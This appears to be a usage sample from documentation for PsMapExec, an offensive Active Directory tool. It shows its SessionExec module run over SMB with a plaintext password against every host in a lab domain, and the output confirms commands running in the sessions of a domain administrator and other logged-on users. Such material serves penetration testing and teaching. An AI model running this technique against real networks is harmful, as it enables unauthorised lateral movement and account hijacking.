 PS C:\Users\truth\Desktop> PsMapExec -Module SessionExec -Targets "all" -Method "SMB" -Username truth -Password Password1! -Command "whoami"
PSMAPEXEC
Github : https://github.com/The-Viper-One
Version : 0.6.5
Targets : All
- SessionExec output will be written to C:\Users\truth\Desktop\PME\SessionExec
- Use -ShowOutput to display results in the console
SMB 10.10.10.100 DC01.Security.local Windows Server 2022 Standard Evaluation [+] SUCCESS
[+] Invoking Command as administrator[1]
security\administrator
SMB 10.10.10.14 SRV2019.Security.local Windows Server 2019 Standard Evaluation [+] SUCCESS
[+] Invoking Command as standarduser[1]
security\standarduser
[+] Invoking Command as srv2019-admin[2]
security\srv2019-admin